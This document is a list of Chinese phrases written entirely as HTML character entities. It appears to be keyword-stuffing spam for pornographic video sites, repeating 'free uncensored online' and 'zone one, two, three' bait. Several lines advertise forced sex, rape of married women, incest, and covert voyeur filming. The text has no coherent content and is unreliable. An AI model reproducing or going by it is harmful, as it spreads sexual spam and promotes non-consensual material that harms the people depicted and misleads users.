&#x5C9B;&#x56FD;&#x642C;&#x8FD0;www&#x4E45;&#x4E45;
&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x4E9A;&#x6D32;&#x6210;?&#x4EBA;&#x7247;
&#x5728;&#x7EBF;&#x89C6;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;
&#x5F3A;&#x8FEB;&#x5927;&#x4E73;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x9A9A;&#x5987;&#x5185;&#x5C04;AV
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;+&#x4E9A;&#x6D32;+&#x7EFC;&#x5408;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;
&#x56FD;&#x4EA7;&#x5C0F;&#x6811;&#x6797;&#x5927;&#x6218;&#x5927;&#x5C41;&#x80A1;
&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x624B;&#x673A;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x8272;&#x6B32;&#x8272;&#x6B32;&#x8272;&#x6B32;WWW
av&#x6709;&#x58F0;&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x89C6;&#x9891;
&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5730;&#x5740;
&#x6210;&#x719F;&#x4EBA;&#x59BB;&#x6362;&#x2573;&#x2573;&#x2573;&#x2573;
&#x56FD;&#x4EA7;&#x523A;&#x6FC0;&#x9AD8;&#x6F6E;&#x523A;&#x6FC0;&#x5F71;&#x89C6;
&#x56FD;&#x4EA7;&#x554A;&#x554A;&#x54E6;&#x54E6;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;
&#x5348;&#x591C;&#x798F;&#x5229;&#x7247;&#x4E9A;&#x6D32;&#x65E5;&#x672C;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E3B;&#x9875;&#x4E1D;&#x74DC;
&#x65E5;&#x672C;videos18&#x9AD8;&#x6E05;hd&#x4E2D;&#x6587;
&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;av&#x7247;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;
h&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;APP
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x798F;&#x5229;&#x871C;&#x6843;
&#x6B27;&#x7F8E;&#x8D35;&#x5987;VIDEOS&#x529E;&#x516C;&#x5BA4;&#x9AD8;&#x8DDF;&#x978B;
&#x6B27;&#x7F8E;&#x6027;&#x63D2;B&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;
&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x52A0;&#x52D2;&#x6BD4;
&#x9752;&#x9752;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;
&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;a&#x2164;&#x5927;&#x9999;
&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x6027;&#x8272;AV&#x5C24;&#x7269;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6D6A;&#x6F6E;
99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x8F6F;&#x4EF6;
&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x89C6;&#x9891;
&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x53EF;&#x64AD;&#x653E;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;
&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7247;&#x6B27;&#x7F8E;
&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5C04;&#x7CBE;&#x5165;&#x540E;&#x91CD;&#x4E4B;&#x514D;&#x8D39;&#x89C2;&#x770B;
99&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x4E2D;&#x6587;
91&#x4E45;&#x4E45;&#x5077;&#x5077;&#x505A;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x5408;&#x96C6;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C2;&#x770B;91&#x5728;&#x7EBF;
&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x770B;&#x2228;&#x7247;&#x5728;&#x7EBF;&#x6BDB;&#x6B27;&#x7F8E;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;
&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E94;&#x6708;&#x5A77;
8X&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x5BFC;&#x822A;
&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;
51&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5168;&#x90E8;&#x514D;&#x8D39;&#x5BFC;&#x822A;
&#x5185;&#x5C04;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;
&#x9AD8;&#x6E05;&#x4E00;&#x7EA7;&#x65E0;&#x7801;AV
&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7406;&#x8BBA;&#x7247;&#x5C0F;&#x8BF4;
&#x4E00;&#x7EA7;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x7535;&#x5F71;
&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x793E;&#x533A;&#x7EFC;&#x5408;&#x7F51;
&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x719F;&#x5987;BBBBBB&#x6027;&#x4E9A;&#x6D32;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x65E5;&#x97E9;
&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x2573;xxhd
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x4E2D;&#x5B57;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x65E5;&#x97E9;&#x4E1D;&#x889C;av&#x5236;&#x670D;&#x65E0;&#x7801;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x65E5;&#x97E9;a&#x2174;
99pao&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x6210;&#x7CBE;&#x54C1;
99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E45;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7B2C;&#x4E8C;&#x9875;&#x5728;&#x7EBF;
&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;XXXX&#x6027;BBBB
&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4F0A;&#x4EBA;&#x5927;&#x8549;&#x9999;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x516B;&#x6212;&#x5F71;&#x89C6;
&#x6027;&#x751F;&#x5927;&#x7247;30&#x5206;&#x949F;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6027;99
&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x65E0;&#x7801;
&#x6BDB;&#x7247;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;
&#x4E45;&#x4E45;&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6478;&#x591C;&#x591C;&#x723D;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x4E45;&#x4E45;
&#x65E5;&#x97E9;&#x65E5;&#x6279;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;
&#x5728;&#x7EBF;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x89C2;&#x770B;
&#x65E5;&#x672C;&#x65E5;b&#x5728;&#x7EBF;&#x89C2;&#x770B;
91&#x65E0;&#x7801;&#x6B27;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E00;&#x533A;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;
&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x723D;a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x4E00;&#x7EA7;
&#x5927;&#x9999;&#x4F0A;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F0A;&#x4EBA;
&#x56FD;&#x4EA7;&#x7206;&#x4E73;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E5D;&#x4E5D;&#x70ED;&#x6700;&#x65B0;&#x83B7;&#x53D6;&#x5730;&#x5740;
&#x4E9A;&#x6D32;&#x6027;&#x5F71;&#x9662;
91&#x6843;&#x8272;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5165;&#x53E3;
&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x4E45;&#x4E00;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;
&#x65E5;&#x672C;&#x6709;&#x7801;&#x4EBA;&#x59BB;ae86&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x9EC4;&#x8272;&#x7535;&#x5F71;&#x4E00;&#x7EA7;
&#x53EF;&#x4EE5;&#x770B;&#x7684;&#x4E9A;&#x6D32;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x7F51;&#x7AD9;
&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x6700;&#x65B0;&#x5348;&#x56FD;&#x4EA7;
&#x6B27;&#x7F8E;&#x6BDB;&#x591A;&#x6C34;&#x591A;&#x9ED1;&#x5BE1;&#x5987;
&#x7B2C;&#x4E00;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E00;&#x591C;&#x591C;&#x723D;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;
&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;4&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5404;&#x7C7B;&#x5F71;&#x89C6;&#x5168;&#x90E8;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x5F3A;&#x884C;&#x7CDF;&#x8E4B;&#x4EBA;&#x59BB;HD&#x4E2D;&#x6587;&#x5B57;
&#x65E5;&#x97E9;av&#x5C11;&#x5987;&#x65E0;&#x7801;&#x4E13;&#x533A;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5348;&#x7761;&#x6C99;&#x53D1;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x65E0;&#x7801;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x9EBB;&#x8C46;&#x4E8C;&#x767E;&#x7F51;
&#x56FD;&#x4EA7;&#x5348;&#x591C;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E45;&#x4E45;&#x4E00;&#x672C;&#x7EFC;&#x5408;
&#x591C;&#x8272;&#x798F;&#x5229;&#x89C6;&#x9891;
&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
97&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x533A;
91&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4F60;&#x61C2;&#x7684;&#x514D;&#x8D39;
2024&#x9EBB;&#x8C46;&#x5267;&#x679C;&#x51BB;&#x4F20;&#x5A92;&#x5165;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6BDB;&#x7247;&#x7535;&#x5F71;
91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;
&#x65E5;&#x672C;&#x53E6;&#x7C7B;&#x03B1;v&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;a&#x2174;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7F51;&#x7AD9;
&#x4E71;&#x4EBA;&#x4F26;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x65E5;&#x672C;&#x771F;&#x4EBA;&#x8FB9;&#x5403;&#x5976;&#x8FB9;&#x505A;&#x723D;&#x52A8;&#x6001;&#x56FE;
99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;
&#x7537;&#x5973;&#x9AD8;&#x6E05;&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x4E09;a&#x7EA7;&#x4E09;&#x7EA7;&#x65E5;&#x4EA7;&#x4E09;&#x7EA7;&#x91CE;&#x5916;
&#x4E9A;&#x6D32;&#x5904;&#x7834;&#x5973;AV&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6CE2;&#x6CE2;&#x7F51;
&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x8349;&#x8349;&#x5F71;&#x9662;
&#x56FD;&#x4EA7;&#x4EBA;&#x5996;xxxx&#x505A;&#x53D7;&#x89C6;&#x9891;
&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x89C6;&#x9891;
&#x591C;&#x7CBE;&#x54C1;A&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x767D;&#x6D46;
&#x871C;&#x81C0;&#x6027;&#x8272;AV&#x514D;&#x8D39;
&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5267;&#x60C5;av&#x679C;&#x51BB;&#x4F20;&#x5A92;
&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7EAF;&#x7247;&#x514D;&#x8D39;&#x5B89;&#x5168;&#x5728;&#x7EBF;&#x770B;
&#x4E9A;&#x6D32;&#x5927;&#x7247;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x7EBF;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5077;&#x7AA5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;
91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;
av&#x7535;&#x5F71;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6709;&#x7801;
97&#x6DA9;&#x6DA9;&#x6DA9;&#x4EBA;&#x59BB;&#x7EFC;&#x5408;&#x7F51;
9&#x4E45;&#x70ED;&#x4E45;re&#x7231;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x767D;&#x5AE9;&#x6821;&#x82B1;&#x5728;&#x7EBF;
99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5168;&#x90E8;&#x514D;&#x8D39;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x6D32;&#x6709;&#x7801;&#x65E0;&#x7801;&#x5267;&#x60C5;
&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E13;&#x533A;
&#x4E9A;&#x6D32;AV&#x5267;&#x60C5;&#x6C38;&#x4E45;AV&#x70B9;&#x51FB;&#x8FDB;&#x5165;
&#x6B27;&#x7F8E;&#x8272;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;&#x6027;&#x7231;&#x5728;&#x7EBF;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5F71;&#x9662;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x9A9A;&#x5987;&#x5185;&#x5C04;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;a&#x2174;&#x5927;&#x7247;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6C38;&#x4E45;&#x6709;&#x6548;&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;
&#x5973;&#x4EBA;&#x6252;&#x5F00;&#x5C41;&#x80A1;&#x8BA9;&#x7537;&#x4EBA;&#x6876;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;
&#x5F7B;&#x5E95;&#x5F81;&#x670D;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x9EBB;&#x9EBB;
a&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x7247;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;av&#x5927;&#x7247;
&#x6B27;&#x7F8E;&#x4EBA;c&#x4EA4;zoozooxx
&#x65E0;&#x7801;gogo&#x5927;&#x80C6;&#x556A;&#x556A;&#x827A;&#x672F;
&#x6700;&#x65B0;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x8D70;&#x5149;
&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x9AD8;&#x6E05;mv&#x89C6;&#x9891;
&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x5C9B;&#x56FD;a&#x2228;
&#x5348;&#x591C;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;
&#x6DF1;&#x591C;A&#x7EA7;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x9999;&#x8549;
&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E00;&#x672C;&#x4E45;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E94;&#x6708;
&#x56EF;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;
&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5A77;&#x5A77;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x5348;&#x591C;&#x798F;&#x5229;&#x65E0;&#x7801;&#x4EBA;&#x59BB;
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;
&#x8272;&#x4E00;&#x60C5;&#x4E00;&#x4E71;&#x4E00;&#x4E71;&#x4E00;&#x533A;91av
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;
&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;
&#x8001;&#x8272;&#x9B3C;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x8914;&#x5229;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x514D;&#x8D39;
&#x4E2D;&#x6587;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;
&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x723D;
&#x56FD;&#x4EA7;av&#x6FC0;&#x60C5;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x5929;&#x5802;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;an&#x514D;&#x8D39;&#x64AD;&#x653E;&#x89C6;&#x9891;
&#x7F9E;&#x7F9E;&#x89C6;&#x9891;APP&#x4E0B;&#x8F7D;&#x5B89;&#x88C5;
&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;91
&#x9ED1;&#x4EBA;&#x4E0E;&#x65E5;&#x672C;&#x4EBA;xxxxx&#x89C6;&#x9891;
&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;
2025&#x4E45;&#x4E45;&#x7EFC;&#x5408;
91&#x770B;&#x7F51;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;
&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;
&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x4EBA;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x7CFB;&#x5217;&#x64AD;&#x653E;&#x5668;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5077;&#x7AA5;&#x76D7;&#x6444;
&#x6021;&#x7EA2;&#x9662;&#x514D;&#x8D39;&#x7684;&#x5168;&#x90E8;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;xxx
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x8272;xxx
&#x65E5;&#x672C;&#x79C1;&#x4EBA;&#x514D;&#x8D39;vps&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5348;&#x591C;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;
